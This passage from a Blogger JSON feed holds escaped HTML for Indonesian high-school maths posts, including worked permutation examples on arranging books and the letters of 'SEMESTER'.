0px; min-width: 0px; padding: 0px; vertical-align: 0px;\"\u003E\u003Cspan class=\"math\" id=\"MathJax-Span-359\" role=\"math\" style=\"border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; box-sizing: border-box; display: inline-block; margin: 0px; padding: 0px; position: static; vertical-align: 0px; width: 9.916em;\"\u003E\u003Cspan style=\"border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; box-sizing: border-box; display: inline-block; font-size: 18.56px; height: 0px; margin: 0px; padding: 0px; position: relative; vertical-align: 0px; width: 8.516em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(1.08em 1008.52em 3.02em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -2.26em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mrow\" id=\"MathJax-Span-360\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"msubsup\" id=\"MathJax-Span-361\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 0.488em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.828em 1000em 4.151em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.984em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-362\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.823em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-363\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003En\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"msubsup\" id=\"MathJax-Span-364\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 1.134em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.128em 1000.76em 4.151em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.984em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-365\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003EC\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 1px; margin: 0px; overflow: hidden; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0.057em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; left: 0.703em; margin: 0px; padding: 0px; position: absolute; top: -3.823em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-366\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003Ek\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-367\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; margin: 0px; padding: 0px 0px 0px 0.272em; position: static; transition: none; vertical-align: 0px;\"\u003E=\u003C\/span\u003E\u003Cspan class=\"mfrac\" id=\"MathJax-Span-368\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px 0px 0px 0.272em; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px 0.11em; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 1.242em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.343em 1001.13em 4.259em -999.997em); left: 11.5156px; margin: 0px 0px 0px -0.536em; padding: 0px; position: absolute; top: -4.523em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mrow\" id=\"MathJax-Span-369\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"msubsup\" id=\"MathJax-Span-370\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 0.38em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.828em 1000em 4.151em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.984em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-371\" style=\"border: 0px; box-sizing: border-box; display: inline; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.877em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-372\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 9.28px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003En\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"msubsup\" id=\"MathJax-Span-373\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 0.757em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.343em 1000.54em 4.151em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.984em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-374\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003EP\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 1px; margin: 0px; overflow: hidden; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0.057em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; left: 0.434em; margin: 0px; padding: 0px; position: absolute; top: -3.877em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-375\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 9.28px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003Ek\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.343em 1000.49em 4.151em -999.997em); left: 11.5156px; margin: 0px 0px 0px -0.267em; padding: 0px; position: absolute; top: -3.553em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mrow\" id=\"MathJax-Span-376\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-377\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003Ek\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-378\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E!\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(0.865em 1001.24em 1.242em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -1.29em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border-color: initial; border-top-style: solid; border-width: 1.3px 0px 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; overflow: hidden; padding: 0px; position: static; transition: none; vertical-align: 0.003em; width: 1.242em;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 1.08em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-379\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; margin: 0px; padding: 0px 0px 0px 0.272em; position: static; transition: none; vertical-align: 0px;\"\u003E=\u003C\/span\u003E\u003Cspan class=\"mfrac\" id=\"MathJax-Span-380\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px 0px 0px 0.272em; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px 0.11em; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 2.589em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.343em 1000.54em 4.151em -999.997em); left: 24.0156px; margin: 0px 0px 0px -0.321em; padding: 0px; position: absolute; top: -4.415em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mrow\" id=\"MathJax-Span-381\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-382\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003En\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-383\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E!\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.289em 1002.43em 4.313em -999.997em); left: 24.0156px; margin: 0px 0px 0px -1.237em; padding: 0px; position: absolute; top: -3.553em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mrow\" id=\"MathJax-Span-384\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-385\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003Ek\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-386\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E!\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-387\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-388\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003En\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-389\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E–\u003C\/span\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-390\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003Ek\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-391\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E)\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-392\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E!\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(0.865em 1002.59em 1.242em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -1.29em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border-color: initial; border-top-style: solid; border-width: 1.3px 0px 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; overflow: hidden; padding: 0px; position: static; transition: none; vertical-align: 0.003em; width: 2.589em;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 1.08em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 2.266em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border-color: initial; border-left-style: solid; border-width: 0px; box-sizing: border-box; display: inline-block; height: 2.003em; margin: 0px; overflow: hidden; padding: 0px; position: static; transition: none; vertical-align: -0.747em; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/nobr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2321843167519691232\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2016\/02\/ruang-sampel-dan-kejadian.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2321843167519691232"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2321843167519691232"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2016\/02\/ruang-sampel-dan-kejadian.html","title":"RUANG SAMPEL DAN KEJADIAN"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-4163503603693465095"},"published":{"$t":"2016-02-27T17:28:00.002+07:00"},"updated":{"$t":"2016-02-27T17:28:17.474+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materi SMA"}],"title":{"type":"text","$t":"CONTOH SOAL DAN PEMBAHASAN PERMUTASI"},"content":{"type":"html","$t":"\u003Ch2 style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 26px; font-weight: 400; line-height: 1.1; margin-bottom: 10px; margin-top: 20px; word-break: break-word;\"\u003E\n\u003Cspan class=\"q-important\" style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EContoh 1\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Csection class=\"q-objectives-open\" style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 15px;\"\u003E\u003C\/section\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nBerapa banyak cara menyusun 4 buku dari 6 buku yang berbeda ke dalam sebuah rak?\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan class=\"q-important\" style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003EPenyelesaian:\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nDari 6 buku akan dipilih 4 buku dengan memperhatikan urutannya sehingga membentuk susunan yang berbeda-beda.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nIni berarti:\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003En\u003C\/em\u003E\u0026nbsp;= banyak unsur seluruhnya = 6\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003Ek\u003C\/em\u003E\u0026nbsp;= banyak unsur yang disusun = 4\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nBanyak cara menyusun 4 buku dari 6 buku adalah permutasi 4 dari 6 atau\u0026nbsp;\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E6\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EP\u003C\/em\u003E\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E4\u003C\/span\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; text-align: center;\"\u003E\n\u003Cimg class=\"preload\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTUvMDYvMTEvMDIvMjgvMjIvMTg3LzU1NzhmMjQ1ZjMwYzkxMDAwZTAwMDE5OS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=9b92eba82c5fbb70\" style=\"border: 0px; box-sizing: border-box; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nJadi, banyak cara menyusun 4 buku dari 6 buku yang berbeda adalah 360 cara.\u003C\/div\u003E\n\u003Csection class=\"q-objectives-close\" style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 15px; margin-top: 15px;\"\u003E\u003C\/section\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 26px; font-weight: 400; line-height: 1.1; margin-bottom: 10px; margin-top: 20px; word-break: break-word;\"\u003E\n\u003Cspan class=\"q-important\" style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EContoh 2\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Csection class=\"q-objectives-open\" style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 15px;\"\u003E\u003C\/section\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nBerapa banyak susunan huruf berbeda yang dapat dibentuk dari huruf S, E, M, E, S, T, E, R?\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan class=\"q-important\" style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003EPenyelesaian:\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nPada kata “SEMESTER” terdapat huruf-huruf yang sama (banyaknya lebih dari satu).\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nOleh karena itu, gunakan permutasi unsur yang sama untuk menentukan banyak susunan huruf yang berbeda.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cem style=\"box-sizing: border-box;\"\u003En\u003C\/em\u003E\u0026nbsp;= total huruf = 8\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003Em\u003C\/em\u003E\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E1\u003C\/span\u003E\u0026nbsp;= banyak huruf “S” = 2\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003Em\u003C\/em\u003E\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= banyak huruf “E” = 3\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003Em\u003C\/em\u003E\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E3\u003C\/span\u003E\u0026nbsp;= banyak huruf “M” = 1\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003Em\u003C\/em\u003E\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E4\u003C\/span\u003E\u0026nbsp;= banyak huruf “T” = 1\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003Em\u003C\/em\u003E\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E5\u003C\/span\u003E\u0026nbsp;= banyak huruf “R” = 1\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; text-align: center;\"\u003E\n\u003Cimg class=\"preload\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTUvMDYvMTEvMDIvMzAvMTAvNDcvNTU3OGYyYjE1YzE1MTUwMDBiMDAwMTliLnBuZyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.png?sha=7a129285aab18ce0\" style=\"border: 0px; box-sizing: border-box; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nJadi, banyak susunan huruf yang berbeda yang dapat dibentuk adalah 3.360 susunan.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/4163503603693465095\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2016\/02\/contoh-soal-dan-pembahasan-permutasi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4163503603693465095"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4163503603693465095"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2016\/02\/contoh-soal-dan-pembahasan-permutasi.html","title":"CONTOH SOAL DAN PEMBAHASAN PERMUTASI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});